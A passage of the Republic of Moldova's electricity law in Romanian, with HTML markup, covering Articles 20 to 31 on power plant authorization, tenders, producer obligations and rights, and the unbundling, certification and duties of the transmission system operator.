(2) La autorizarea de către Guvern a instalării şi majorării capacităţii centralelor electrice în cazurile stabilite la alin. (1) trebuie să se ţină cont de planurile de dezvoltare regională, de urbanism şi dezvoltare a teritoriului şi de standardele tehnice.<br />
(3) Autorizarea instalării centralelor electrice noi cu o putere instalată mai mare de 20 MW sau a majorării capacităţii centralelor electrice existente în cazul în care capacitatea adiţională este mai mare de 20 MW poate fi refuzată solicitantului doar din motive obiective, nediscriminatorii şi argumentate. Motivele refuzului vor fi comunicate în mod obligatoriu solicitantului.<br />
(4) Solicitantul, în conformitate cu legea, se poate adresa în instanţa de contencios administrativ în cazul refuzului de a i se autoriza instalarea centralelor electrice noi cu o putere instalată mai mare de 20 MW sau majorarea capacităţii centralei electrice existente în cazul în care capacitatea adiţională este mai mare de 20 MW.<br />
<strong>Articolul 21. </strong>Procedura de licitaţie<br />
(1) În cazul în care centralele electrice existente sau cele care urmează a fi construite şi măsurile de reglementare existente pentru desfăşurarea activităţilor din sectorul electroenergetic, precum şi măsurile întreprinse de management al eficienţei energetice şi/sau al cererii nu sînt suficiente pentru a se asigura securitatea aprovizionării cu energie electrică, pentru a promova interesele de protecţie a mediului şi/sau pentru a promova noile tehnologii de producere a energiei electrice, Guvernul este în drept să iniţieze procedura de licitaţie pentru construcţia de noi capacităţi sau pentru creşterea capacităţilor existente de producere a energiei electrice.<br />
(2) Procedura de licitaţie se va baza pe criterii obiective, transparente şi nediscriminatorii, iar etapele desfăşurării vor fi prevăzute într-un regulament aprobat de Guvern.<br />
(3) Procedura de licitaţie se organizează de către Guvern sau, la decizia lui, de către organul central de specialitate al administraţiei publice în domeniul energeticii.<br />
(4) Detaliile privind fiecare licitaţie pentru construcţia centralelor electrice sau pentru măsurile de management al eficienţei energetice şi/sau al cererii se publică în Monitorul Oficial al Republicii Moldova cu cel puţin 6 luni înainte de data-limită de prezentare a ofertei.<br />
(5) Caietul de sarcini se pune la dispoziţia oricărei întreprinderi interesate astfel încît aceasta să dispună de timp suficient pentru a-şi depune oferta. În vederea asigurării principiului transparenţei şi nediscriminării, caietul de sarcini trebuie să conţină descrierea detaliată a prevederilor contractului şi a procedurii care trebuie urmată de către toţi participanţii la licitaţie, lista completă a criteriilor în baza cărora va fi efectuată selecţia ofertanţilor şi vor fi atribuite contractul, inclusiv stimulentele, şi/sau măsurile de sprijin care urmează să fie acoperite de ofertă.<br />
(6) În cazul în care licitaţia este iniţiată pentru capacităţile de producere necesare, trebuie luate în considerare şi ofertele de furnizare a energiei electrice cu garanţii pe termen lung, provenite de la producătorii existenţi, cu condiţia ca acestea să permită acoperirea necesităţilor suplimentare de energie electrică.<br />
(7) Informaţiile detaliate cu privire la fiecare procedură de licitaţie, stabilite de Guvern, se anunţă şi se publică pe pagina web oficială a Guvernului, precum şi pe pagina web oficială a Comunităţii Energetice. Informaţia cu privire la condiţiile pentru participare la licitaţie trebuie să fie făcută publică astfel încît toate întreprinderile înregistrate în ţările părți ale Comunităţii Energetice să dispună de suficient timp pentru a depune ofertele.<br />
(8) Organizarea, monitorizarea şi controlul procedurii de licitaţie ţin de competenţa Guvernului, care este obligat să întreprindă toate măsurile necesare pentru a asigura nedivulgarea informaţiilor oficiale cu accesibilitate limitată din oferte.<br />
<strong>Articolul 22. </strong>Promovarea producerii energiei electrice<br />
(1) În scopul asigurării realizării politicii energetice a statului şi al sporirii eficienței energetice, producerea energiei electrice din surse regenerabile de energie şi producerea energiei electrice şi termice în regim de cogenerare de înaltă eficienţă se realizează de către centralele electrice în conformitate cu prezenta lege şi cu alte acte normative în domeniu.<br />
(2) Promovarea producerii energiei electrice din surse regenerabile de energie include, în special, scheme de sprijin, stabilite în mod transparent şi nediscriminatoriu.<br />
(3) Promovarea producerii energiei electrice se realizează luînd în considerare criteriile de fezabilitate economică, costul minim pentru consumatorii finali şi efectul general asupra balanţei energiei electrice şi exploatării sistemului electroenergetic.<br />
<strong>Articolul 23.</strong> Obligaţiile producătorului<br />
(1) Producătorul este obligat:<br />
a) să îşi desfăşoare activitatea în conformitate cu prezenta lege, cu respectarea condiţiilor licenţei, a Normelor tehnice ale reţelelor electrice, a Regulilor pieţei energiei electrice;<br />
b) să instaleze şi să utilizeze echipamente de măsurare care permit măsurarea orară a cantităţilor de energie electrică consumate sau livrate în reţelele electrice, cu respectarea prevederilor art. 55 din prezenta lege şi ale Regulamentului privind măsurarea energiei electrice în scopuri comerciale;<br />
c) să exploateze şi să întreţină centrala electrică astfel încît să asigure funcţionarea sigură şi continuă a acesteia;<br />
d) să respecte cerinţele privind protecţia mediului şi să promoveze eficienţa energetică;<br />
e) să respecte Regulile pieţei energiei electrice şi să nu denatureze concurenţa pe piaţa energiei electrice;<br />
f) să echipeze, să exploateze, să întreţină și să modernizeze centrala electrică, precum şi instalaţiile conexe utilizate pentru livrarea energiei electrice în reţelele electrice, de asemenea să majoreze capacitatea centralei electrice, în condiţiile stabilite în prezentul capitol și în documentele normativ-tehnice aprobate de Guvern în conformitate cu art. 4 alin. (1) lit. o);<br />
g) să pună la dispoziţia operatorului sistemului de transport sau a operatorului sistemului de distribuţie datele necesare pentru exploatarea reţelelor electrice şi pentru gestionarea sistemului electroenergetic;<br />
h) să acorde acces personalului operatorului sistemului de transport şi personalului operatorului sistemului de distribuţie la echipamentele şi la instalaţiile sale care sînt utilizate pentru măsurarea energiei electrice şi pentru livrarea energiei electrice în reţelele electrice;<br />
i) să se conformeze indicaţiilor operatorului sistemului de transport sau, după caz, ale operatorului sistemului de distribuţie în legătură cu dirijarea operativ-tehnologică a sistemului electroenergetic;<br />
j) să prezinte Agenţiei rapoarte cu privire la activitatea desfăşurată, precum şi orice alte informaţii solicitate în conformitate cu prezenta lege şi potrivit condiţiilor licenţei;<br />
k) să scoată din exploatare grupurile energetice dispecerizabile numai cu acordul prealabil al operatorului sistemului de transport.<br />
(2) Producătorii care exploatează centralele electrice pe bază de combustibili fosili sînt obligaţi să menţină rezerve de combustibil la nivel suficient pentru a asigura securitatea aprovizionării cu energie electrică în condiţiile stabilite de Guvern.<br />
(3) Producătorul proprietar de centrală electrică publică cu o putere instalată mai mică de 5 MW sau proprietar de centrală electrică destinată uzului intern cu o putere mai mică de 20 MW este obligat doar să comunice Agenţiei data punerii în funcţiune a centralei electrice.<br />
(4) Producătorul care exploatează centrala electrică cu puterea instalată de 250 MW şi mai mult este obligat să păstreze, timp de 5 ani, pentru a prezenta, la cerere, Agenţiei sau Consiliului Concurenţei informația orară necesară pentru a verifica corectitudinea deciziilor privind exploatarea şi dispecerizarea, precum şi comportamentul producătorului pe piaţa energiei electrice, inclusiv în legătură cu alocarea capacităţilor. De asemenea, producătorul este obligat să păstreze informaţia orară cu privire la capacitatea de producere disponibilă şi rezervele alocate, precum şi cu privire la activarea acestor rezerve.<br />
(5) Producătorul îndeplineşte şi alte obligaţii stabilite în prezenta lege şi în actele normative de reglementare aprobate de Agenţie.<br />
<strong>    Articolul 24. </strong>Drepturile producătorului<br />
(1) Producătorul are următoarele drepturi:<br />
a) să producă energie electrică, cu respectarea parametrilor de calitate, a prevederilor menite să asigure protecţia mediului şi a cerinţelor de securitate prevăzute de lege;<br />
b) să aibă acces la reţelele electrice, în mod nediscriminatoriu, în condiţiile prezentei legi;<br />
c) să vîndă energie electrică şi servicii de sistem pe piaţa angro a energiei electrice;<br />
d) să vîndă energie electrică pe piaţa cu amănuntul a energiei electrice;<br />
e) să vîndă energie termică produsă în regim de cogenerare;<br />
f) să acceseze schemele de sprijin, instituite la nivel naţional.<br />
(2) Producătorul are şi alte drepturi stabilite în prezenta lege şi în actele normative în domeniu, inclusiv în actele normative de reglementare aprobate de Agenţie.</p>
<p style="text-align: center;"><strong>Capitolul V<br />
TRANSPORTUL ENERGIEI ELECTRICE</strong></p>
<p><strong>    Articolul 25. </strong>Operatorul sistemului de transport<br />
(1) Transportul energiei electrice se efectuează de operatorul sistemului de transport în baza licenţei pentru transportul energiei electrice, eliberată de Agenţie în condiţiile legii.<br />
(2) Operatorul sistemului de transport este organizat în calitate de întreprindere electroenergetică specializată şi independentă, cu statut de persoană juridică, certificată conform art. 27.<br />
(3) Operatorul sistemului de transport îşi desfăşoară activitatea în conformitate cu prevederile prezentei legi, potrivit condiţiilor prevăzute în licenţa pentru transportul energiei electrice şi cu respectarea actelor normative de reglementare aprobate de Agenţie.<br />
(4) La executarea funcţiilor şi a obligaţiilor sale, operatorul sistemului de transport este independent de orice întreprindere care desfăşoară activitatea de producere, de distribuţie sau de furnizare a energiei electrice şi nu poate deţine licenţa pentru producerea, distribuţia sau furnizarea energiei electrice, cu excepţia situaţiei prevăzute la art. 40 alin. (9).<br />
(5) Independenţa operatorului sistemului de transport se asigură prin punerea în aplicare şi prin respectarea termenelor şi a condiţiilor privind separarea operatorului sistemului de transport, stabilite la art. 26.<br />
<strong>    Articolul 26. </strong>Separarea operatorului sistemului de transport<br />
(1) Întreprinderea electroenergetică care deţine cu titlu de proprietate şi exploatează reţelele electrice de transport îşi desfăşoară activitatea în calitate de operator al sistemului de transport cu respectarea condițiilor licenței pentru transportul energiei electrice.<br />
(2) Operatorul sistemului de transport trebuie să fie independent de întreprinderile electroenergetice care desfăşoară alte activităţi ce nu au legătură cu transportul energiei electrice. Pentru a asigura independenţa operatorului sistemului de transport, aceeași persoană sau aceleaşi persoane nu sînt în drept:<br />
a) să exercite, direct sau indirect, controlul asupra unei întreprinderi care desfăşoară una din activităţile de producere sau de furnizare şi să exercite, direct sau indirect, controlul sau să exercite vreun drept asupra operatorului sistemului de transport sau în legătură cu o reţea electrică de transport;<br />
b) să exercite, direct sau indirect, controlul asupra operatorului sistemului de transport sau în legătură cu o reţea electrică de transport şi să exercite, direct sau indirect, controlul sau să exercite vreun drept asupra unei întreprinderi care desfăşoară una din activităţile de producere sau de furnizare;<br />
c) să numească membri în consiliul de supraveghere, în consiliul de administraţie sau în alte organe care reprezintă întreprinderea din punct de vedere juridic, în cazul operatorului sistemului de transport sau în cazul reţelei electrice de transport, şi, de asemenea, să exercite, direct sau indirect, controlul sau să exercite vreun drept asupra unei întreprinderi care desfăşoară una dintre activităţile de producere sau de furnizare;<br />
d) să fie membru/membri în consiliul de supraveghere, în consiliul de administraţie sau în alte organe care reprezintă întreprinderea din punct de vedere juridic, atît în cazul unei întreprinderi care desfăşoară una din activităţile de producere sau de furnizare, cît şi în cazul operatorului sistemului de transport sau al unei reţele electrice de transport.<br />
(3) Drepturile menţionate la alin. (2) lit. a) – c) cuprind, în special:<br />
a) competenţa de a exercita drepturi de vot;<br />
b) competenţa de a numi membri în consiliul de supraveghere, în consiliul de administraţie sau în alte organe care reprezintă întreprinderea din punct de vedere juridic;<br />
c) deţinerea unei cote majoritare.<br />
(4) Obligaţia prevăzută la alin. (1) se consideră îndeplinită în cazul în care două sau mai multe întreprinderi ce deţin reţele electrice de transport au creat o asociaţie în participaţiune care exercită în două sau mai multe ţări părți ale Comunităţii Energetice rolul de operator al sistemului de transport în raport cu reţelele electrice de transport în cauză. Nicio altă întreprindere nu poate lua parte la asociaţia în participaţiune decît dacă a fost desemnată ca operator de sistem independent sau ca operator de transport independent în urma îndeplinirii cerinţelor corespunzătoare privind separarea şi dacă a fost certificată în conformitate cu termenele şi condiţiile stabilite în prezenta lege.<br />
(5) În cazul în care persoana sau persoanele menţionate la alin. (2) reprezintă un organ central de specialitate al administraţiei publice, două organe centrale de specialitate ale administraţiei publice separate care exercită controlul asupra operatorului sistemului de transport sau asupra unei reţele electrice de transport, pe de o parte, şi asupra unei întreprinderi care desfăşoară una din activităţile de producere sau de furnizare, pe de altă parte, nu se consideră a fi aceeaşi persoană sau aceleaşi persoane.<br />
(6) Întreprinderile electroenergetice care au luat deja măsuri aferente separării contabile, funcţionale sau legale, ce asigură o independenţă mai mare a operatorului sistemului de transport în cadrul întreprinderilor electroenergetice integrate, nu pot anula aceste măsuri.<br />
(7) Se interzice operatorului sistemului de transport care face parte dintr-o întreprindere electroenergetică integrată pe verticală să transmită informaţia ce constituie secret comercial, deținută de operatorul sistemului de transport şi/sau de personalul său, întreprinderii care desfăşoară una din activităţile de producere sau de furnizare.<br />
(8) În sensul prezentului articol, noţiunea de „întreprindere care desfăşoară una din activităţile de producere sau de furnizare” include noţiunea de „întreprindere care desfășoară una din activităţile de producere sau de furnizare” în sensul Legii nr. 108 din 27 mai 2016 cu privire la gazele naturale, iar termenii „operatorul sistemului de transport” şi „reţea de transport” vizează şi noţiunea de „operator al sistemului de transport” şi de „reţea de transport” cu semnificaţia prevăzută în legea menţionată.<br />
(9) Agenţia monitorizează respectarea de către operatorul sistemului de transport a condiţiilor stabilite prin prezenta lege în vederea asigurării separării şi a independenţei acestuia.<br />
<strong>    Articolul 27.</strong> Desemnarea şi certificarea operatorului<br />
sistemului de transport<br />
(1) Înainte de a fi desemnată în calitate de operator al sistemului de transport, prin eliberarea licenţei pentru transportul energiei electrice, întreprinderea electroenergetică urmează să fie certificată în conformitate cu procedura prevăzută în prezentul articol.<br />
(2) După îndeplinirea tuturor cerinţelor privind separarea și independența operatorului sistemului de transport, stabilite la art. 26, întreprinderea electroenergetică este obligată să notifice, în scris, Agenţia în legătură cu acest fapt, să solicite certificarea şi să prezinte toate documentele, datele şi informaţiile corespunzătoare.<br />
(3) În termen de cel mult 4 luni de la data depunerii de către operatorul sistemului de transport a notificării conform alin. (2) şi cu condiția prezentării tuturor documentelor, a datelor şi a informaţiilor care atestă respectarea de către operatorul sistemului de transport a cerinţelor privind separarea şi independenţa, Agenţia adoptă o hotărîre privind certificarea provizorie a operatorului sistemului de transport.<br />
(4) În cazul în care, în termenul stabilit la alin. (3), Agenţia nu adoptă hotărîrea privind certificarea provizorie sau nu comunică, în scris, operatorului sistemului de transport despre refuzul privind certificarea, aceasta se consideră acordată în baza principiului aprobării tacite. După expirarea termenului stabilit, la solicitarea operatorului sistemului de transport, Agenţia este obligată, în termen de 5 zile lucrătoare, să adopte o hotărîre cu privire la constatarea aprobării tacite privind certificarea provizorie a operatorului sistemului de transport.<br />
(5) Agenţia notifică, în termen de cel mult 5 zile lucrătoare, Secretariatul Comunităţii Energetice despre hotărîrea privind certificarea provizorie a operatorului sistemului de transport, aprobată în mod explicit sau tacit, şi prezintă acestuia documente şi informaţii pertinente în acest sens. În termen de 4 luni de la primirea notificării, Secretariatul Comunităţii Energetice prezintă Agenţiei avizul său cu privire la îndeplinirea de către operatorul sistemului de transport a condiţiilor de certificare. În cazul în care, în termenul stabilit, Secretariatul Comunităţii Energetice nu emite un aviz, se consideră că acesta nu a avut niciun fel de obiecţii împotriva hotărîrii Agenţiei privind certificarea provizorie a operatorului sistemului de transport.<br />
(6) În termen de cel mult două luni de la primirea avizului Secretariatului Comunităţii Energetice cu privire la îndeplinirea de către operatorul sistemului de transport a condiţiilor privind certificarea, Agenţia adoptă hotărîrea cu privire la certificarea operatorului sistemului de transport, luînd în considerare avizul Secretariatului Comunităţii Energetice.<br />
(7) Hotărîrea Agenţiei cu privire la certificarea operatorului  sistemului de transport şi avizul Secretariatului Comunităţii Energetice se publică în Monitorul Oficial al Republicii Moldova, pe pagina web oficială a Agenţiei şi pe cea a Comunităţii Energetice. În cazul în care hotărîrea Agenţiei cu privire la certificarea operatorului sistemului de transport diferă de avizul Secretariatului Comunităţii Energetice, Agenţia indică în hotărîre şi publică împreună cu aceasta motivele care au stat la baza deciziei sale divergente, de asemenea informează în modul corespunzător Secretariatul Comunităţii Energetice.<br />
(8) În cadrul procedurii de certificare, Agenţia şi Secretariatul Comunităţii Energetice sînt în drept să solicite operatorului sistemului de transport, producătorilor şi furnizorilor să prezinte orice informaţii necesare privind certificarea operatorului sistemului de transport. Agenţia şi Secretariatul Comunităţii Energetice sînt obligate să nu divulge informaţiile care constituie secret comercial.<br />
(9)  Operatorul sistemului de transport se consideră certificat numai după  publicarea în Monitorul Oficial al Republicii Moldova a hotărîrii cu privire la certificare, adoptată de Agenţie la finalizarea procedurii specificate în prezentul articol.<br />
(10) După finalizarea procedurii de certificare, la solicitarea operatorului sistemului de transport sau din oficiu, Agenţia urmează să decidă cu privire la eliberarea unei noi licenţe pentru transportul energiei electrice sau cu privire la reperfectarea licenţei eliberate operatorului sistemului de transport pînă la intrarea în vigoare a prezentei legi.<br />
<strong>Articolul 28. </strong>Monitorizarea principiilor separării operatorului<br />
sistemului de transport<br />
(1) Agenţia monitorizează respectarea de către operatorul sistemului de transport a cerinţelor privind separarea şi independenţa acestuia, stipulate în prezenta lege. În acest scop, Agenţia este în drept să iniţieze repetat procedura de certificare pentru evaluarea respectării cerinţelor privind separarea şi independenţa operatorului sistemului de transport în următoarele cazuri:<br />
a)  urmare a notificării parvenite de la operatorul sistemului de transport în conformitate cu alin. (2);<br />
b)  din oficiu, atunci cînd a luat cunoştinţă de faptul că o modificare planificată a drepturilor sau a influenţei asupra operatorului sistemului de transport poate conduce la încălcarea condiţiilor privind realizarea separării şi independenţa operatorului sistemului de transport ori atunci cînd are motive să creadă că s-ar fi produs o asemenea încălcare;<br />
c) la cererea motivată a Secretariatului Comunităţii Energetice.<br />
(2) Operatorul sistemului de transport este obligat să notifice Agenţia cu privire la orice tranzacţie planificată care poate necesita o reevaluare a respectării de către acesta a condiţiilor privind separarea şi independenţa operatorului sistemului de transport.<br />
(3) Agenţia adoptă hotărîrea privind certificarea repetată a operatorului sistemului de transport în termen de cel mult 4 luni de la data apariţiei cazurilor indicate la alin. (1).<br />
(4) În sensul prezentului articol, Agenţia efectuează repetat certificarea operatorului sistemului de transport în conformitate cu art. 27.<br />
(5) În cazul în care Agenţia constată că cerinţele privind separarea şi/sau independenţa operatorului sistemului de transport au fost încălcate, operatorul sistemului de transport este obligat să înlăture aceste încălcări în termenele stabilite în hotărîrea Agenţiei. Operatorul sistemului de transport prezintă Agenției toate  documentele, datele şi informaţiile care atestă înlăturarea încălcărilor.<br />
(6) În cazul în care operatorul sistemului de transport nu înlătură, în termenele stabilite, încălcările constatate, Agenţia este în drept să iniţieze procedura de suspendare a licenţei pentru transportul energiei electrice, în conformitate cu prezenta lege, şi să aplice sancţiunea financiară stabilită la art. 95 alin. (3) lit. c).<br />
<strong>Articolul 29. </strong>Certificarea în raport cu țările terţe<br />
(1) În cazul în care Agenţia înregistrează o solicitare de certificare din partea operatorului sistemului de transport care este sub controlul unei persoane sau al unor persoane din una sau din mai multe ţări terţe, Agenţia este obligată să notifice Secretariatul Comunităţii Energetice în legătură cu acest fapt.<br />
(2) Operatorul sistemului de transport este obligat să informeze Agenţia despre survenirea oricăror circumstanţe în baza cărora o persoană sau unele persoane din una sau din mai multe ţări terţe ar putea obţine controlul asupra operatorului sistemului de transport sau asupra unei reţele electrice de transport. În acest caz, Agenţia notifică fără întîrziere Secretariatul Comunităţii Energetice cu privire la survenirea circumstanţelor menţionate în prezentul alineat.<br />
(3) Certificarea în raport cu ţările terţe se efectuează cu respectarea procedurii stabilite la art. 27, ţinîndu-se cont de cerinţele specifice menţionate în prezentul articol.<br />
(4) Agenţia este în drept să refuze certificarea operatorului sistemului de transport care este controlat de o persoană sau de persoane din una sau din mai multe ţări terţe în cazul în care nu se demonstrează că:<br />
a) operatorul sistemului de transport îndeplineşte cerințele privind separarea şi independenţa, stabilite prin prezenta lege;<br />
b) acordarea certificării nu pune în pericol securitatea aprovizionării cu energie electrică a Republicii Moldova şi a Comunităţii Energetice. La examinarea acestui aspect, Agenţia ţine cont de:<br />
– drepturile şi obligaţiile Comunităţii Energetice faţă de ţara terţă respectivă, conform principiilor dreptului internaţional, inclusiv de drepturile şi de obligaţiile care rezultă din oricare acord încheiat cu una sau cu mai multe ţări terţe la care Comunitatea Energetică este parte şi în care sînt abordate aspecte legate de securitatea aprovizionării cu energie electrică;<br />
– drepturile şi obligaţiile Republicii Moldova în raport cu ţara terţă în cauză în conformitate cu acordurile încheiate cu țara respectivă, în măsura în care acestea nu contravin Tratatului Comunităţii Energetice;<br />
– drepturile şi obligaţiile care rezultă din Acordul de Asociere dintre Republica Moldova și Uniunea Europeană sau din acordurile comerciale încheiate între Republica Moldova şi Uniunea Europeană;<br />
– alte circumstanţe specifice cazului dat şi ţării terţe implicate.<br />
(5) Organul central de specialitate al administraţiei publice în domeniul energeticii şi/sau alte autorităţi ale administraţiei publice centrale sînt obligate să ofere Agenţiei, la cerere, un aviz cu privire la aspectele menţionate la alin. (4).<br />
(6) Agenţia, luînd în considerare avizul Secretariatului Comunităţii Energetice, este în drept să refuze certificarea dacă acordarea certificării pune în pericol securitatea aprovizionării cu energie electrică a Republicii Moldova sau a oricărei alte țări părți a Comunităţii Energetice ori dacă acordarea certificării pune în pericol interesele de securitate publică ale Republicii Moldova.<br />
<strong>Articolul 30.</strong> Funcţiile şi obligaţiile operatorului sistemului<br />
de transport<br />
(1) Operatorul sistemului de transport trebuie să îndeplinească următoarele funcţii şi obligaţii:<br />
a) să asigure capacitatea pe termen lung a reţelelor electrice de transport pentru a acoperi cererile rezonabile de transport al energiei electrice, elaborînd şi executînd planuri de dezvoltare a reţelelor electrice de transport, ţinînd cont de prognoza producerii şi a consumului de energie electrică;<br />
b) să exploateze, să întreţină, să modernizeze şi să dezvolte reţelele electrice de transport în condiţii de securitate, de fiabilitate şi de eficienţă, cu respectarea prevederilor menite să asigure protecţia mediului. La exploatarea, întreţinerea, modernizarea şi dezvoltarea reţelelor electrice de transport, operatorul sistemului de transport aplică, în mod obligatoriu, metode moderne de management al eficienţei energetice şi/sau al cererii, cu respectarea standardelor minime privind întreţinerea şi dezvoltarea reţelelor electrice de transport, inclusiv a interconexiunilor;<br />
c) să contribuie la securitatea aprovizionării cu energie electrică prin reţelele electrice de transport întreţinute în mod corespunzător şi la fiabilitatea sistemului electroenergetic şi să prezinte organului central de specialitate al administraţiei publice în domeniul energeticii informaţiile aferente în conformitate cu prezenta lege;<br />
d) să gestioneze fluxurile de energie electrică în reţelele electrice de transport, ţinînd cont de schimburile cu alte sisteme cu care sînt interconectate. În acest scop, operatorul sistemului de transport asigură funcţionarea sigură, fiabilă şi eficientă a reţelelor electrice de transport, precum şi disponibilitatea tuturor serviciilor de sistem, inclusiv a celor oferite la cerere, în măsura în care această disponibilitate nu depinde de un alt sistem de transport cu care este interconectată reţeaua sa;<br />
e) să îndeplinească funcţia de gestionare a congestiilor în reţelele electrice de transport, inclusiv în interconexiuni, în conformitate cu Regulamentul privind accesul la reţelele electrice de transport pentru schimburile transfrontaliere şi gestionarea congestiilor, precum şi să asigure utilizarea eficientă a capacităţilor reţelelor electrice de transport, inclusiv a interconexiunilor;<br />
f) să nu facă discriminare între utilizatorii de sistem sau categoriile de utilizatori de sistem, evitînd, în special, discriminarea în favoarea întreprinderilor înrudite;<br />
g) să prezinte altui operator de sistem de transport sau operatorilor sistemelor de distribuţie informaţii suficiente pentru a asigura securitatea şi eficienţa exploatării, precum şi dezvoltarea coordonată şi interoperabilitatea reţelelor electrice interconectate;<br />
h) să prezinte, într-un mod inteligibil, cuantificabil şi accesibil, toate informaţiile necesare utilizatorilor de sistem pentru accesul eficient la reţelele electrice de transport şi pentru utilizarea acestor rețele, precum şi informațiile privind serviciile pe care le prestează şi condiţiile relevante aplicate, inclusiv cele privind capacitatea contractată şi capacitatea disponibilă, fără a se limita la informaţii de ordin tehnic, cu excepţia informaţiilor determinate de Agenţie ca fiind informaţii oficiale cu accesibilitate limitată;<br />
i) să răspundă la orice solicitare de serviciu în termenele şi în condiţiile stabilite în prezenta lege, în Regulamentul privind accesul la reţelele electrice de transport pentru schimburile transfrontaliere şi gestionarea congestiilor, în Regulamentul privind racordarea, în Normele tehnice ale reţelelor electrice, în Regulamentul privind măsurarea energiei electrice în scopuri comerciale, în Regulamentul cu privire la calitatea serviciilor de transport şi de distribuţie a energiei electrice;<br />
j) să efectueze racordarea, deconectarea şi reconectarea la reţelele electrice de transport în termenele şi în condiţiile stabilite la art. 47, 48, 56 și 66 din prezenta lege și în Regulamentul privind racordarea;<br />
k) să plaseze zilnic pe pagina sa electronică informaţii cu caracter operativ şi tehnic privind funcţionarea sistemului electroenergetic. Lista informaţiilor ce urmează să fie publicate se aprobă de Agenţie;<br />
l) să întreprindă alte măsuri necesare pentru prestarea serviciului de transport al energiei electrice, precum şi pentru îndeplinirea obligaţiilor de serviciu public, în condiţii reglementate, echitabile și nediscriminatorii pentru toţi utilizatorii de sistem, în conformitate cu condiţiile prevăzute în licenţă, cu prevederile prezentei legi, ale Regulamentului privind racordarea, ale Normelor tehnice ale reţelelor electrice, ale Regulamentului cu privire la calitatea serviciilor de transport și de distribuție a energiei electrice, ale Regulilor pieţei energiei electrice şi ale altor acte normative de reglementare aprobate de Agenţie, cu respectarea principiilor de accesibilitate, disponibilitate, fiabilitate, continuitate, eficienţă, calitate şi transparenţă;<br />
m) să prezinte Agenţiei, cel puţin o dată la 3 luni sau la solicitare, un raport cu privire la cantitatea energiei electrice livrate în contextul schimburilor transfrontaliere de energie electrică pe parcursul lunilor anterioare;<br />
n) să efectueze lucrări de defrişare sau tăieri de modelare a vegetaţiei pentru crearea şi menţinerea distanţei de apropiere faţă de reţelele electrice, conform actelor normative prevăzute de lege.<br />
(2) Operatorul sistemului de transport este obligat să organizeze, în conformitate cu licenţa pentru conducerea centralizată a sistemului electroenergetic, dirijarea operativ-tehnologică unică a sistemului electroenergetic şi gestionarea fluxurilor de energie electrică provenite din sistemele electroenergetice ale ţărilor vecine sau dirijate către acestea, în mod echitabil, transparent şi nediscriminatoriu, în conformitate cu clauzele contractelor încheiate de participanţii la piaţa energiei electrice, în conformitate cu cererile depuse de părţile care au încheiat contracte în acest sens. Regulile privind dirijarea operativ-tehnologică unică a sistemului electroenergetic se stabilesc în prezenta lege, în Normele tehnice ale reţelelor electrice, în Regulile pieţei energiei electrice şi în alte acte normative de reglementare aprobate de Agenţie.<br />
(3) Dispecerizarea centralelor electrice şi utilizarea capacităţii interconexiunilor se efectuează pe criterii obiective, publicate şi aplicate în  mod nediscriminatoriu, care asigură funcţionarea corespunzătoare a pieţei energiei electrice, ținîndu-se cont de ordinea de prioritate economică a energiei electrice provenită de la centralele electrice, de contractele notificate de participanţii  la  piaţa energiei electrice sau de transferurile prin interconexiuni şi de constrîngerile de ordin tehnic ale reţelei electrice de transport, acordîndu-se prioritate energiei electrice produse de centralele electrice de termoficare urbane şi energiei electrice de la centralele electrice eligibile care produc din surse regenerabile de energie.<br />
(4) Operatorul sistemului de transport este obligat să construiască capacitate transfrontalieră suficientă pentru a conecta sistemul electroenergetic de transport din Republica Moldova cu sistemele electroenergetice de transport din alte țări părţi ale Comunităţii Energetice şi/sau pentru a-l integra în piaţa regională, răspunzînd tuturor solicitărilor justificate din punct de vedere tehnic și economic privind capacitatea şi luînd în considerare necesitatea asigurării securităţii aprovizionării cu energie electrică.<br />
(5) În conformitate cu licenţa pentru conducerea centralizată a sistemului electroenergetic, operatorul sistemului de transport este responsabil pentru echilibrarea sistemului electroenergetic, cu respectarea principiului eficienţei maxime la costuri minime. Regulile utilizate de operatorul sistemului de transport în acest scop se stabilesc în actele normative de reglementare aprobate de Agenţie, în conformitate cu art. 84, şi trebuie să fie obiective, transparente şi nediscriminatorii, inclusiv regulile privind metoda de calcul şi modul de aplicare a plăţilor pentru prestarea serviciului de echilibrare utilizatorilor de sistem în cazul provocării dezechilibrelor în reţeaua electrică de transport.<br />
(6) Operatorul sistemului de transport este obligat să achiziţioneze energia electrică necesară pentru a acoperi consumul tehnologic şi pierderile de energie electrică din reţelele electrice de transport în mod transparent şi nediscriminatoriu, cu utilizarea mecanismelor de piaţă, care ar rezulta în cheltuieli minime pentru energia electrică procurată în acest scop. Costurile aferente procurării energiei electrice în conformitate cu prezentul alineat se iau în considerare de Agenţie la aprobarea tarifului pentru serviciul de transport al energiei electrice.<br />
(7) Operatorul sistemului de transport este în drept să colecteze venituri rezultate din gestionarea congestiilor, precum şi plăţi efectuate în temeiul mecanismului de compensare între operatorii sistemelor de transport, în conformitate cu prezenta lege, acordînd şi gestionînd accesul terţilor şi oferind explicaţii motivate dacă refuză accesul.<br />
(8) Operatorul sistemului de transport este obligat să presteze serviciul de transport al energiei electrice în conformitate cu un contract pentru prestarea serviciului de transport al energiei electrice, încheiat în conformitate cu prezenta lege, în condiţiile stabilite în alte acte normative de reglementare aprobate de Agenţie.<br />
(9) Cu excepţia cazurilor stabilite la art. 4, 8 şi 15, operatorul sistemului de transport este obligat să se abţină de la divulgarea informaţiei oficiale cu accesibilitate limitată, obţinută la desfăşurarea activităţii licenţiate, precum şi să se abţină de la oferirea în mod discriminatoriu a informaţiei despre propria activitate, care poate fi avantajoasă, din punct de vedere comercial, utilizatorilor de sistem.<br />
(10) Este interzis operatorului sistemului de transport să facă abuz de informaţia obţinută de la terţi în legătură cu acordarea accesului la reţelele electrice de transport în situaţia în care procurarea sau vînzarea energiei electrice se efectuează prin intermediul întreprinderilor înrudite.<br />
(11) Operatorul sistemului de transport îndeplineşte şi alte funcţii şi obligaţii în condiţiile stabilite în prezenta lege şi în actele normative de reglementare aprobate de Agenţie, cu respectarea principiilor asigurării stabilităţii, fiabilităţii, securităţii şi a eficienţei funcţionării sistemului electroenergetic. La îndeplinirea funcţiilor şi a obligaţiilor sale, operatorul sistemului de transport ţine cont de necesitatea facilitării integrării pieţei energiei electrice într-o piață regională a energiei electrice, în conformitate cu strategia energetică a Republicii Moldova, precum și de necesitatea liberalizării acesteia.<br />
<strong>Articolul 31.</strong> Funcţiile specifice ale operatorului sistemului de<br />
transport în legătură cu securitatea aprovizionării<br />
cu energie electrică<br />
